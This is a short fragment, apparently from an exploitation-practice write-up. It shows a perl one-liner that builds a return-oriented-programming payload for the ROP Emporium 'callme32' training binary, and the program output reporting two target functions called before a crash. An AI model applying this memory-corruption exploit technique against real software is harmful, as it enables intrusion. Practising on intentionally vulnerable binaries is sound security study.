 $ perl -e 'print "X"x44 . "\xf0\x84\x04\x08" . "\xf9\x87\x04\x08" . "\xef\xbe\xad\xde" . "\xbe\xba\xfe\xca" . "
\x0d\xf0\x0d\xd0" . "\x50\x85\x04\x08" . "\xf9\x87\x04\x08" . "\xef\xbe\xad\xde" . "\xbe\xba\xfe\xca" . "\x0d\xf0\x0d\xd0"' | ./callme32
callme by ROP Emporium
x86
Hope you read the instructions...
> Thank you!
callme_one() called correctly
callme_two() called correctly
Segmentation fault
$